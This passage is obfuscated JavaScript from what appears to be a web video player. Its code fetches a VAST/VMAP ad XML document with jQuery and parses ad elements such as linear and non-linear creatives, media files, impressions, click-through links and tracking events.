PpUl','MvPBu','sequence','tfYkd','lickThroug','XsfDI','rJJPI','Wlzca','XCTSF','PGiMF','vmap:AdSou','checkForPo','shing\x20the\x20','qXvGO','EVkaM','ClickThrou','allVastMID','childNodes','eTeXe','allVastNON','nonLinearC','CAHOj','videoPlaye','NlTVd','2|1|3|4|0','iajFU','nodeName','wDdCH','page.','0|4|3|5|1|','g\x20found\x20in','handleROLL','TROLLS','sAgrt','PEsap','options','InLine','oGgHN','GET','vmap:VMAP','ZjGsS','Kwkgu','TpNmO','1349664CNEOUL','ents','QrWJU','pHPlc','rxmqM','bcpNN','iaFilesArr','DXecf','OfXfZ','vmap:AdTag','No\x20<Ad>\x20ta','esgin','NonLinear','GffOK','is_VAST','allVastPOS','lickTracki','6|1|3|0|2|','LxjBh','wmfze','OEczw','AQaYk','ints','1|3|2|0|5|','OKagk','LINEARS','mdcUd','|8|3|10|2|','tLscb','XWLhn','hISXv','cnymT','arrVAST','4|2|1|5|6|','length','offset','vGByV','4|5','JcXok','nnVQD','eEPOE','uAnfX','MYTjZ','mediaFile','13|6|19|14','LvMOb','Impression','wLIMO','oLHnX','duuwJ','KsxIb','CompanionA','HCJoN','SSuEv','vastObj','kpkTL'];_0x1fba=function(){return _0x514499;};return _0x1fba();}PLAYER[_0xaa2384(0x2b6)]=function(_0x524b54){var _0x202c2b=_0xaa2384,_0x1cb874={'esgin':_0x202c2b(0x329)+_0x202c2b(0x1e7)+_0x202c2b(0x278)+_0x202c2b(0x285)+_0x202c2b(0x310),'PYcRu':function(_0x5dd77c,_0x1f8193){return _0x5dd77c!=_0x1f8193;}},_0x83b100=_0x1cb874[_0x202c2b(0x257)][_0x202c2b(0x2cd)]('|'),_0x4d414b=-0x2*0x8bc+-0x208b+0x3203;while(!![]){switch(_0x83b100[_0x4d414b++]){case'0':this[_0x202c2b(0x26c)]=[];continue;case'1':this[_0x202c2b(0x1f5)];continue;case'2':var _0x1b84f1=this;continue;case'3':this[_0x202c2b(0x25a)]=![];continue;case'4':this[_0x202c2b(0x25b)+_0x202c2b(0x241)]={},this[_0x202c2b(0x1c4)+_0x202c2b(0x2bd)]=0x2*0x175+0x3*0xc31+-0x277d;continue;case'5':this[_0x202c2b(0x1f3)+_0x202c2b(0x2c6)]=[];continue;case'6':this[_0x202c2b(0x2d0)+'t']=-0x1fb2+0x1*0xded+0x1*0x11c5;continue;case'7':this[_0x202c2b(0x234)+_0x202c2b(0x265)]={},this[_0x202c2b(0x2f2)+_0x202c2b(0x1d8)]=-0x5*0x25+0x36*0x71+0x171d*-0x1;continue;case'8':this[_0x202c2b(0x244)]=this[_0x202c2b(0x237)+'r'][_0x202c2b(0x244)];continue;case'9':this[_0x202c2b(0x1fa)]=![];continue;case'10':this[_0x202c2b(0x282)]={};continue;case'11':this[_0x202c2b(0x237)+'r']=_0x524b54;continue;case'12':this[_0x202c2b(0x231)+_0x202c2b(0x202)]={},this[_0x202c2b(0x206)+_0x202c2b(0x31c)]=0x66e+0xb0f+-0x117d;continue;case'13':this[_0x202c2b(0x2d1)+'LS']=0x563*0x1+0x4*0xaa+0x1*-0x80b;continue;case'14':this[_0x202c2b(0x1c5)+_0x202c2b(0x1db)]=[];continue;case'15':this[_0x202c2b(0x2a5)+_0x202c2b(0x202)]={},this[_0x202c2b(0x2e6)+_0x202c2b(0x31c)]=0x2575+-0x2*0x23b+-0x20ff;continue;case'16':this[_0x202c2b(0x2a9)]=-0xf67+0x53d+0xa2a;continue;case'17':this[_0x202c2b(0x315)]=-0x15c6+-0x1307*0x1+0x28cd;continue;case'18':if(_0x1cb874[_0x202c2b(0x210)](this[_0x202c2b(0x244)][_0x202c2b(0x1ea)],''))this[_0x202c2b(0x2d7)+'l'](this[_0x202c2b(0x244)][_0x202c2b(0x1ea)]);continue;case'19':this[_0x202c2b(0x2e4)+_0x202c2b(0x252)]=[];continue;}break;}},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)]={},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2d7)+'l']=function(_0x443616,_0x29b557){var _0x40861f=_0xaa2384,_0x5bfbeb={'tfYkd':_0x40861f(0x31a)+'0','XsfDI':function(_0x263ae4,_0x193882){return _0x263ae4(_0x193882);},'DMuGu':function(_0x1dfd17,_0x3910a6){return _0x1dfd17(_0x3910a6);},'EVkaM':_0x40861f(0x26f),'NnJnk':_0x40861f(0x263)+'4','iEzEz':_0x40861f(0x32d)+_0x40861f(0x24d),'tqAoU':_0x40861f(0x2de),'TAGCj':_0x40861f(0x2cf)+'pe','uNqmC':_0x40861f(0x1d4)+'5','BCmFD':_0x40861f(0x335)+_0x40861f(0x30e),'yIlHs':_0x40861f(0x1ff)+_0x40861f(0x25c)+'ng','pJkmz':_0x40861f(0x1ff)+_0x40861f(0x225)+'h','CSegI':_0x40861f(0x258),'oGgHN':_0x40861f(0x2c9)+_0x40861f(0x325),'wLIMO':_0x40861f(0x2d6)+'ds','Wlzca':function(_0x90f9ad,_0x36b3b3){return _0x90f9ad>_0x36b3b3;},'oQIyq':_0x40861f(0x208),'DCoKF':function(_0x519a0c,_0x5f04cd){return _0x519a0c(_0x5f04cd);},'DzClx':_0x40861f(0x230)+'gh','FJHEM':_0x40861f(0x295),'otqJd':_0x40861f(0x316)+_0x40861f(0x267)+_0x40861f(0x284),'TpNmO':_0x40861f(0x2d4)+'s','imBrk':_0x40861f(0x20e),'XeJqk':_0x40861f(0x29a),'zNcjJ':_0x40861f(0x2fd),'UQcOV':_0x40861f(0x223),'yjKIn':function(_0x28b12a,_0x26c681){return _0x28b12a>_0x26c681;},'uBmSP':_0x40861f(0x320),'bUePT':_0x40861f(0x245),'CaCgK':_0x40861f(0x25d)+_0x40861f(0x271),'ohnEq':function(_0x720ab1,_0x4158d2){return _0x720ab1(_0x4158d2);},'vUhSo':_0x40861f(0x26d)+_0x40861f(0x1f9),'OAGWU':_0x40861f(0x1ec),'fxHip':_0x40861f(0x2fa)+'n','YhLxh':_0x40861f(0x1e0),'nnVQD':_0x40861f(0x322),'iOPMR':_0x40861f(0x286),'sAgrt':_0x40861f(0x27a),'UiWsc':_0x40861f(0x247),'pHPlc':_0x40861f(0x2dd)},_0x1cfa55=this;jQuery[_0x40861f(0x1d2)]({'type':_0x5bfbeb[_0x40861f(0x32e)],'url':_0x443616,'dataType':_0x5bfbeb[_0x40861f(0x24f)],'success':function(_0x45948e){var _0x21da3d=_0x40861f,_0x202987=_0x5bfbeb[_0x21da3d(0x293)][_0x21da3d(0x2cd)]('|'),_0xbeb853=0x22d0+0x177f+-0x3a4f;while(!![]){switch(_0x202987[_0xbeb853++]){case'0':var _0x38d6cf=_0x1cfa55[_0x21da3d(0x313)](_0x45948e);continue;case'1':_0x1cfa55[_0x21da3d(0x1d9)]=_0x5bfbeb[_0x21da3d(0x1ef)](jQuery,_0x45948e)[_0x21da3d(0x31b)](_0x5bfbeb[_0x21da3d(0x2ed)])[_0x21da3d(0x2c7)]();continue;case'2':_0x1cfa55[_0x21da3d(0x299)]=new Array();continue;case'3':_0x1cfa55[_0x21da3d(0x20d)]=_0x5bfbeb[_0x21da3d(0x2c4)](jQuery,_0x45948e)[_0x21da3d(0x31b)](_0x5bfbeb[_0x21da3d(0x27b)])[_0x21da3d(0x2c7)]();continue;case'4':_0x5bfbeb[_0x21da3d(0x2c4)](jQuery,_0x45948e)[_0x21da3d(0x31b)]('Ad')[_0x21da3d(0x2d3)](function _0x2da5de(_0x572971){var _0x16a7b6=_0x21da3d,_0x2a6130=_0x5bfbeb[_0x16a7b6(0x224)][_0x16a7b6(0x2cd)]('|'),_0x2cab60=-0xb*-0x2b7+0x2f*0x57+-0x2dd6;while(!![]){switch(_0x2a6130[_0x2cab60++]){case'0':_0x1cfa55[_0x16a7b6(0x299)][_0x16a7b6(0x2db)](_0x1cfa55['ad']);continue;case'1':var _0x5d7c7e=_0x5bfbeb[_0x16a7b6(0x226)](jQuery,this)[_0x16a7b6(0x1d3)]('id');continue;case'2':var _0x137b6d=_0x5bfbeb[_0x16a7b6(0x1ef)](jQuery,this)[_0x16a7b6(0x1d3)](_0x5bfbeb[_0x16a7b6(0x22f)]);continue;case'3':var _0x3fe01d={'gJysZ':_0x5bfbeb[_0x16a7b6(0x1e4)],'HjxDp':function(_0x56d3d8,_0x2e0dbe){var _0x531fb1=_0x16a7b6;return _0x5bfbeb[_0x531fb1(0x226)](_0x56d3d8,_0x2e0dbe);},'zlwdt':_0x5bfbeb[_0x16a7b6(0x2a2)],'bZRvt':function(_0x1c17e9,_0x281e92){var _0x15be72=_0x16a7b6;return _0x5bfbeb[_0x15be72(0x1ef)](_0x1c17e9,_0x281e92);},'OpXAG':_0x5bfbeb[_0x16a7b6(0x2a1)],'BndfN':_0x5bfbeb[_0x16a7b6(0x2e7)],'rxmqM':_0x5bfbeb[_0x16a7b6(0x1ce)],'OgfKy':_0x5bfbeb[_0x16a7b6(0x1e2)],'ucfGI':_0x5bfbeb[_0x16a7b6(0x30d)],'ySOMG':_0x5bfbeb[_0x16a7b6(0x301)],'kXaGp':function(_0x1f1692,_0x52ce86){var _0xba4cc4=_0x16a7b6;return _0x5bfbeb[_0xba4cc4(0x1ef)](_0x1f1692,_0x52ce86);},'wEaJB':_0x5bfbeb[_0x16a7b6(0x2b8)],'rJJPI':_0x5bfbeb[_0x16a7b6(0x246)],'TqavK':_0x5bfbeb[_0x16a7b6(0x27b)],'lCeXA':function(_0x3e95e0,_0x123403){var _0x284536=_0x16a7b6;return _0x5bfbeb[_0x284536(0x228)](_0x3e95e0,_0x123403);},'wNlYo':_0x5bfbeb[_0x16a7b6(0x2ed)],'WNvIR':function(_0x407321,_0x45ecfc){var _0x5b1c36=_0x16a7b6;return _0x5bfbeb[_0x5b1c36(0x2d5)](_0x407321,_0x45ecfc);},'PWBEo':function(_0x3559ef,_0xe2b9f2){var _0x5a2e6b=_0x16a7b6;return _0x5bfbeb[_0x5a2e6b(0x226)](_0x3559ef,_0xe2b9f2);},'AQaYk':_0x5bfbeb[_0x16a7b6(0x2f6)],'WFdYD':_0x5bfbeb[_0x16a7b6(0x303)],'dpxrW':_0x5bfbeb[_0x16a7b6(0x2f4)],'KsxIb':_0x5bfbeb[_0x16a7b6(0x24b)],'Imlqu':_0x5bfbeb[_0x16a7b6(0x2ce)],'sNXzV':_0x5bfbeb[_0x16a7b6(0x1ed)],'OEczw':_0x5bfbeb[_0x16a7b6(0x312)],'kzRBK':function(_0x1a4fa6,_0x2ee947){var _0x104ef9=_0x16a7b6;return _0x5bfbeb[_0x104ef9(0x1ef)](_0x1a4fa6,_0x2ee947);},'SxRko':_0x5bfbeb[_0x16a7b6(0x292)],'GohOd':function(_0x21f3fd,_0x269152){var _0x17aec4=_0x16a7b6;return _0x5bfbeb[_0x17aec4(0x332)](_0x21f3fd,_0x269152);},'Gkqxa':function(_0x3fb9ca,_0x7ce70c){var _0x3d83a5=_0x16a7b6;return _0x5bfbeb[_0x3d83a5(0x1ef)](_0x3fb9ca,_0x7ce70c);},'kmXkf':_0x5bfbeb[_0x16a7b6(0x219)]};continue;case'4':_0x5bfbeb[_0x16a7b6(0x226)](jQuery,this)[_0x16a7b6(0x31b)](_0x5bfbeb[_0x16a7b6(0x1ee)])[_0x16a7b6(0x2d3)](function(){var _0x11ff9c=_0x16a7b6,_0x3ad041=_0x1b35bd[_0x11ff9c(0x23a)][_0x11ff9c(0x2cd)]('|'),_0x3a7169=-0x22a6+-0x83+0x2329;while(!![]){switch(_0x3ad041[_0x3a7169++]){case'0':var _0x2ce161=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x29c)])[_0x11ff9c(0x2c7)]();continue;case'1':var _0x2c6b78=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x326)])[_0x11ff9c(0x2c7)]();continue;case'2':var _0x2b2663=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x29b)])[_0x11ff9c(0x2c7)]();continue;case'3':_0x1cfa55[_0x11ff9c(0x2da)]={};continue;case'4':var _0x21d019=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x2a6)])[_0x11ff9c(0x2c7)]();continue;case'5':var _0x1c3bb8=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x201)])[_0x11ff9c(0x2c7)]();continue;case'6':var _0x942e8c=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x253)])[_0x11ff9c(0x2c7)]();continue;case'7':_0x1cfa55[_0x11ff9c(0x245)]={'AdSystem':_0x21d019,'AdTitle':_0x2b2663,'Description':_0x2c6b78,'Error':_0x1c3bb8,'Impression':_0x942e8c,'Creatives':_0x1cfa55[_0x11ff9c(0x1ec)]};continue;case'8':_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x29c)])[_0x11ff9c(0x2d3)](function(){var _0x19c182=_0x11ff9c,_0x358778={'zdcot':_0x3fe01d[_0x19c182(0x28c)],'QnYPe':function(_0x297cf8,_0x434559){var _0x6285b=_0x19c182;return _0x3fe01d[_0x6285b(0x2ef)](_0x297cf8,_0x434559);},'LsbZk':_0x3fe01d[_0x19c182(0x2ad)],'WLrkH':function(_0x24b5a7,_0x5a7b15){var _0x11ca37=_0x19c182;return _0x3fe01d[_0x11ca37(0x311)](_0x24b5a7,_0x5a7b15);},'mdcUd':_0x3fe01d[_0x19c182(0x28d)],'NzlCy':_0x3fe01d[_0x19c182(0x1c8)],'kpkTL':_0x3fe01d[_0x19c182(0x250)],'anmIt':function(_0x264519,_0x57d60c){var _0x35090e=_0x19c182;return _0x3fe01d[_0x35090e(0x2ef)](_0x264519,_0x57d60c);},'Tadal':_0x3fe01d[_0x19c182(0x1eb)],'PPFIx':_0x3fe01d[_0x19c182(0x333)],'bLDwV':function(_0x5d9ce2,_0x1dd8bb){var _0x5c775c=_0x19c182;return _0x3fe01d[_0x5c775c(0x2ef)](_0x5d9ce2,_0x1dd8bb);},'mNlrN':_0x3fe01d[_0x19c182(0x2b7)],'fCsIX':function(_0x16c38b,_0x30e103){var _0x3d586c=_0x19c182;return _0x3fe01d[_0x3d586c(0x1c9)](_0x16c38b,_0x30e103);},'XCTSF':_0x3fe01d[_0x19c182(0x32f)],'LxjBh':_0x3fe01d[_0x19c182(0x227)],'jLeHB':function(_0x1ae21b,_0x18e9be){var _0x5a349e=_0x19c182;return _0x3fe01d[_0x5a349e(0x2ef)](_0x1ae21b,_0x18e9be);},'ZthcL':function(_0x5514a5,_0x267dba){var _0x967f5e=_0x19c182;return _0x3fe01d[_0x967f5e(0x1c9)](_0x5514a5,_0x267dba);},'yOrES':_0x3fe01d[_0x19c182(0x2ee)],'wDdCH':function(_0x182571,_0x4b8bfb){var _0x49c298=_0x19c182;return _0x3fe01d[_0x49c298(0x1f1)](_0x182571,_0x4b8bfb);},'cnymT':function(_0x29b9cf,_0x4a1617){var _0x127f38=_0x19c182;return _0x3fe01d[_0x127f38(0x2ef)](_0x29b9cf,_0x4a1617);},'NfvUq':_0x3fe01d[_0x19c182(0x1c2)],'XdOil':function(_0x274cbe,_0x2b5f53){var _0x3254c6=_0x19c182;return _0x3fe01d[_0x3254c6(0x311)](_0x274cbe,_0x2b5f53);},'tLscb':function(_0x366cdd,_0x3f52c1){var _0xc732ac=_0x19c182;return _0x3fe01d[_0xc732ac(0x1fd)](_0x366cdd,_0x3f52c1);},'ixlQZ':function(_0x5c7f8b,_0x1f9b6e){var _0x1ab344=_0x19c182;return _0x3fe01d[_0x1ab344(0x287)](_0x5c7f8b,_0x1f9b6e);},'kdrnj':_0x3fe01d[_0x19c182(0x261)],'IPPBX':_0x3fe01d[_0x19c182(0x218)],'NlTVd':_0x3fe01d[_0x19c182(0x1e5)],'uXsEz':_0x3fe01d[_0x19c182(0x27e)],'vpIhD':_0x3fe01d[_0x19c182(0x2f9)],'YHfxj':_0x3fe01d[_0x19c182(0x2cb)],'xIuiH':function(_0x463061,_0x443b0c){var _0xcff4db=_0x19c182;return _0x3fe01d[_0xcff4db(0x287)](_0x463061,_0x443b0c);},'gsCWw':function(_0x5ca918,_0x5bb126){var _0x59b1d6=_0x19c182;return _0x3fe01d[_0x59b1d6(0x311)](_0x5ca918,_0x5bb126);},'CLnzI':_0x3fe01d[_0x19c182(0x260)],'UaJBJ':function(_0xf08c92,_0xa67653){var _0x9b21ea=_0x19c182;return _0x3fe01d[_0x9b21ea(0x213)](_0xf08c92,_0xa67653);},'ZVblg':_0x3fe01d[_0x19c182(0x1f8)],'OZjpu':function(_0x3ffd0d,_0x519e7b){var _0x130e71=_0x19c182;return _0x3fe01d[_0x130e71(0x20f)](_0x3ffd0d,_0x519e7b);}};_0x3fe01d[_0x19c182(0x29e)](jQuery,this)[_0x19c182(0x31b)](_0x3fe01d[_0x19c182(0x21c)])[_0x19c182(0x2d3)](function(_0x42e163){var _0x39bb16=_0x19c182,_0x246d09=_0x358778[_0x39bb16(0x25e)][_0x39bb16(0x2cd)]('|'),_0x3b06e0=-0x7*-0x25f+-0x355+-0xd44;while(!![]){switch(_0x246d09[_0x3b06e0++]){case'0':var _0x39ce1=_0x358778[_0x39bb16(0x31e)](jQuery,this)[_0x39bb16(0x1d3)]('id');continue;case'1':_0x358778[_0x39bb16(0x330)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1e3)])[_0x39bb16(0x2d3)](function(){var _0x55fb8b=_0x39bb16,_0x2a4ea8=_0x358778[_0x55fb8b(0x1d0)][_0x55fb8b(0x2cd)]('|'),_0x47158a=0x129c+0x95*0x3d+-0x7bb*0x7;while(!![]){switch(_0x2a4ea8[_0x47158a++]){case'0':_0x358778[_0x55fb8b(0x28e)](jQuery,this)[_0x55fb8b(0x31b)](_0x358778[_0x55fb8b(0x1d7)])[_0x55fb8b(0x2d3)](function(){var _0x527248=_0x55fb8b;_0x1cfa55[_0x527248(0x2ff)]={},_0x448259[_0x527248(0x29d)](jQuery,this)[_0x527248(0x31b)](_0x448259[_0x527248(0x205)])[_0x527248(0x2d3)](function(){var _0x50c7fc=_0x527248,_0x42ddae=_0x571a15[_0x50c7fc(0x22a)](jQuery,this)[_0x50c7fc(0x1d3)](_0x571a15[_0x50c7fc(0x1f4)]),_0x3a2799=_0x571a15[_0x50c7fc(0x22a)](jQuery,this)[_0x50c7fc(0x2c7)]();_0x1cfa55[_0x50c7fc(0x2ff)][_0x42ddae]={'event':_0x42ddae,'tracking':_0x3a2799};}),_0x1cfa55[_0x527248(0x2cc)+_0x527248(0x24d)]={'tracking':_0x1cfa55[_0x527248(0x2ff)]};});continue;case'1':var _0x571a15={'PGiMF':function(_0x24d6d9,_0x12308e){var _0x4cccf8=_0x55fb8b;return _0x358778[_0x4cccf8(0x1e8)](_0x24d6d9,_0x12308e);},'qMDgY':_0x358778[_0x55fb8b(0x266)],'SYtNH':_0x358778[_0x55fb8b(0x1da)],'ayATc':_0x358778[_0x55fb8b(0x283)],'Yyxjn':function(_0x497fb2,_0x3882b2){var _0x32fd62=_0x55fb8b;return _0x358778[_0x32fd62(0x308)](_0x497fb2,_0x3882b2);},'zrPQY':_0x358778[_0x55fb8b(0x2e1)],'SvVUe':function(_0xf1c997,_0x186b54){var _0x5c4aa2=_0x55fb8b;return _0x358778[_0x5c4aa2(0x1e8)](_0xf1c997,_0x186b54);},'uAnfX':_0x358778[_0x55fb8b(0x20c)],'HCJoN':function(_0x304c97,_0x56c6a3){var _0x15a288=_0x55fb8b;return _0x358778[_0x15a288(0x328)](_0x304c97,_0x56c6a3);},'eTeXe':_0x358778[_0x55fb8b(0x2f7)]};continue;case'2':_0x1cfa55[_0x55fb8b(0x20d)]={};continue;case'3':_0x1cfa55[_0x55fb8b(0x2cc)+_0x55fb8b(0x24d)]={};continue;case'4':_0x1cfa55[_0x55fb8b(0x1cf)+'ds']={'trackingEvents':_0x1cfa55[_0x55fb8b(0x2cc)+_0x55fb8b(0x24d)],'nonLinear':_0x1cfa55[_0x55fb8b(0x20d)]};continue;case'5':_0x358778[_0x55fb8b(0x2d9)](jQuery,this)[_0x55fb8b(0x31b)](_0x358778[_0x55fb8b(0x229)])[_0x55fb8b(0x2d3)](function(){var _0x79fe40=_0x55fb8b,_0x3b7795=_0x571a15[_0x79fe40(0x314)][_0x79fe40(0x2cd)]('|'),_0x531641=-0x2647+0x5f4+0x2053;while(!![]){switch(_0x3b7795[_0x531641++]){case'0':_0x571a15[_0x79fe40(0x304)](jQuery,this)[_0x79fe40(0x31b)](_0x571a15[_0x79fe40(0x306)])[_0x79fe40(0x2d3)](function(){var _0x50990d=_0x79fe40,_0x206255=_0x571a15[_0x50990d(0x22a)](jQuery,this)[_0x50990d(0x1d3)](_0x571a15[_0x50990d(0x1c6)]),_0x21e479=_0x571a15[_0x50990d(0x22a)](jQuery,this)[_0x50990d(0x2c7)]();_0x1cfa55[_0x50990d(0x200)+_0x50990d(0x30e)]={'creativeType':_0x206255,'staticResource':_0x21e479};});continue;case'1':_0x571a15[_0x79fe40(0x288)](jQuery,this)[_0x79fe40(0x31b)](_0x571a15[_0x79fe40(0x275)])[_0x79fe40(0x2d3)](function(){var _0x1f4114=_0x79fe40;_0x1cfa55[_0x1f4114(0x235)+_0x1f4114(0x25c)+'ng']=_0x1fb4eb[_0x1f4114(0x2eb)](jQuery,this)[_0x1f4114(0x2c7)]();});continue;case'2':_0x571a15[_0x79fe40(0x280)](jQuery,this)[_0x79fe40(0x31b)](_0x571a15[_0x79fe40(0x233)])[_0x79fe40(0x2d3)](function(){var _0x4b3786=_0x79fe40;_0x1cfa55[_0x4b3786(0x235)+_0x4b3786(0x225)+'h']=_0x571a15[_0x4b3786(0x22a)](jQuery,this)[_0x4b3786(0x2c7)]();});continue;case'3':var _0x1fb4eb={'AKcod':function(_0x195229,_0x49d44d){var _0x11f7d0=_0x79fe40;return _0x571a15[_0x11f7d0(0x22a)](_0x195229,_0x49d44d);}};continue;case'4':_0x1cfa55[_0x79fe40(0x200)+_0x79fe40(0x30e)]={};continue;case'5':_0x1cfa55[_0x79fe40(0x20d)]={'staticResource':_0x1cfa55[_0x79fe40(0x200)+_0x79fe40(0x30e)],'nonLinearClickThrough':_0x1cfa55[_0x79fe40(0x235)+_0x79fe40(0x225)+'h'],'nonLinearClickTracking':_0x1cfa55[_0x79fe40(0x235)+_0x79fe40(0x25c)+'ng']};continue;}break;}});continue;}break;}});continue;case'2':_0x358778[_0x39bb16(0x23c)](_0x358778[_0x39bb16(0x26b)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1c7)])[_0x39bb16(0x26e)],-0x1d31*0x1+-0x98f*0x1+0x26c0)&&(_0x1cfa55[_0x39bb16(0x2da)][_0x42e163]={'id':_0x39ce1,'sequence':_0x25d841,'linear':_0x1cfa55[_0x39bb16(0x1d9)]});continue;case'3':_0x358778[_0x39bb16(0x28b)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1c7)])[_0x39bb16(0x2d3)](function(){var _0x18961c=_0x39bb16,_0x6ad75b=_0x448259[_0x18961c(0x27c)][_0x18961c(0x2cd)]('|'),_0x3a53ab=-0x34e+0xb3a+-0x1fb*0x4;while(!![]){switch(_0x6ad75b[_0x3a53ab++]){case'0':_0x448259[_0x18961c(0x2f0)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x281)])[_0x18961c(0x2d3)](function(){var _0x6c1a13=_0x18961c,_0x142248={'MYTjZ':function(_0x57b02e,_0x1a2f6f){var _0x13d9f2=_0x2a2a;return _0x448259[_0x13d9f2(0x2f0)](_0x57b02e,_0x1a2f6f);}};_0x448259[_0x6c1a13(0x2f0)](jQuery,this)[_0x6c1a13(0x31b)](_0x448259[_0x6c1a13(0x236)])[_0x6c1a13(0x2d3)](function(){var _0x2d3edc=_0x6c1a13;_0x1cfa55[_0x2d3edc(0x203)+'gh']=_0x142248[_0x2d3edc(0x276)](jQuery,this)[_0x2d3edc(0x2c7)]();}),_0x1cfa55[_0x6c1a13(0x1d1)+'s']={'clickThrough':_0x1cfa55[_0x6c1a13(0x203)+'gh']};});continue;case'1':_0x1cfa55[_0x18961c(0x2e0)]={};continue;case'2':_0x1cfa55[_0x18961c(0x1d1)+'s']={};continue;case'3':_0x1cfa55[_0x18961c(0x2cc)+_0x18961c(0x24d)]={};continue;case'4':_0x448259[_0x18961c(0x21f)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x2b2)])[_0x18961c(0x2d3)](function(){var _0x5861a7=_0x18961c;_0x448259[_0x5861a7(0x29d)](jQuery,this)[_0x5861a7(0x31b)](_0x448259[_0x5861a7(0x22e)])[_0x5861a7(0x2d3)](function(){var _0x224c2c=_0x5861a7;_0x1cfa55[_0x224c2c(0x277)]=_0x74c2d1[_0x224c2c(0x2c1)](jQuery,this)[_0x224c2c(0x2c7)]();}),_0x1cfa55[_0x5861a7(0x2e0)]={'mediaFiles':_0x1cfa55[_0x5861a7(0x277)]};});continue;case'5':_0x1cfa55[_0x18961c(0x2ec)]={};continue;case'6':_0x1cfa55[_0x18961c(0x2cc)+_0x18961c(0x24d)]={};continue;case'7':var _0x74c2d1={'vmiOf':function(_0x57b2b3,_0x21d187){var _0x1e70a7=_0x18961c;return _0x448259[_0x1e70a7(0x29d)](_0x57b2b3,_0x21d187);},'PEsap':_0x448259[_0x18961c(0x20b)],'PvNfg':function(_0x4ab2c1,_0x54c81b){var _0xf62b05=_0x18961c;return _0x448259[_0xf62b05(0x21f)](_0x4ab2c1,_0x54c81b);},'klCiQ':_0x448259[_0x18961c(0x205)],'RPuDU':function(_0x41509b,_0xde7bc9){var _0x4ef17f=_0x18961c;return _0x448259[_0x4ef17f(0x21b)](_0x41509b,_0xde7bc9);}};continue;case'8':_0x448259[_0x18961c(0x2b0)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x2f8)])[_0x18961c(0x2d3)](function(){var _0x1536d1=_0x18961c;_0x1cfa55[_0x1536d1(0x2ec)]=_0x448259[_0x1536d1(0x249)](jQuery,this)[_0x1536d1(0x2c7)]();});continue;case'9':_0x1cfa55[_0x18961c(0x2e0)]={};continue;case'10':_0x448259[_0x18961c(0x1c3)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x331)])[_0x18961c(0x2d3)](function(){var _0x2571df=_0x18961c,_0x56867f={'slFBG':function(_0x4cd72b,_0x20b256){var _0x433a7d=_0x2a2a;return _0x74c2d1[_0x433a7d(0x1df)](_0x4cd72b,_0x20b256);},'iAsCE':_0x74c2d1[_0x2571df(0x243)],'eEPOE':function(_0x5a7fdd,_0x3f31fe){var _0x28fc9d=_0x2571df;return _0x74c2d1[_0x28fc9d(0x220)](_0x5a7fdd,_0x3f31fe);}};_0x1cfa55[_0x2571df(0x2ff)]={},_0x74c2d1[_0x2571df(0x1df)](jQuery,this)[_0x2571df(0x31b)](_0x74c2d1[_0x2571df(0x2a4)])[_0x2571df(0x2d3)](function(){var _0x20342a=_0x2571df,_0x3024b0=_0x56867f[_0x20342a(0x324)](jQuery,this)[_0x20342a(0x1d3)](_0x56867f[_0x20342a(0x29f)]),_0x4a0220=_0x56867f[_0x20342a(0x274)](jQuery,this)[_0x20342a(0x2c7)]();_0x1cfa55[_0x20342a(0x2ff)][_0x3024b0]={'event':_0x3024b0,'tracking':_0x4a0220};}),_0x1cfa55[_0x2571df(0x2cc)+_0x2571df(0x24d)]={'tracking':_0x1cfa55[_0x2571df(0x2ff)]};});continue;case'11':_0x1cfa55[_0x18961c(0x1d9)]={'duration':_0x1cfa55[_0x18961c(0x2ec)],'trackingEvents':_0x1cfa55[_0x18961c(0x2cc)+_0x18961c(0x24d)],'videoClicks':_0x1cfa55[_0x18961c(0x1d1)+'s'],'mediaFiles':_0x1cfa55[_0x18961c(0x2e0)]};continue;case'12':_0x1cfa55[_0x18961c(0x1d1)+'s']={};continue;}break;}});continue;case'4':var _0x448259={'ZjGsS':function(_0x22b175,_0x2c9b03){var _0x5ac441=_0x39bb16;return _0x358778[_0x5ac441(0x268)](_0x22b175,_0x2c9b03);},'zvZjn':function(_0x10d25c,_0x3c9e12){var _0x21d4d8=_0x39bb16;return _0x358778[_0x21d4d8(0x2c0)](_0x10d25c,_0x3c9e12);},'CAHOj':_0x358778[_0x39bb16(0x30b)],'fwATb':function(_0x43d7b1,_0x39d28b){var _0x3bf2ec=_0x39bb16;return _0x358778[_0x3bf2ec(0x26b)](_0x43d7b1,_0x39d28b);},'qXvGO':_0x358778[_0x39bb16(0x28a)],'oLHnX':_0x358778[_0x39bb16(0x238)],'SSuEv':_0x358778[_0x39bb16(0x2ae)],'UatRW':function(_0x526018,_0x533680){var _0xaafc8=_0x39bb16;return _0x358778[_0xaafc8(0x28b)](_0x526018,_0x533680);},'yMvuY':_0x358778[_0x39bb16(0x302)],'TTNgS':_0x358778[_0x39bb16(0x266)],'vIzxg':_0x358778[_0x39bb16(0x2f5)],'Wfdbv':function(_0x3c5a11,_0x5db385){var _0x296ef8=_0x39bb16;return _0x358778[_0x296ef8(0x207)](_0x3c5a11,_0x5db385);},'VHvjV':function(_0x57c604,_0x5e60e9){var _0x1edbfc=_0x39bb16;return 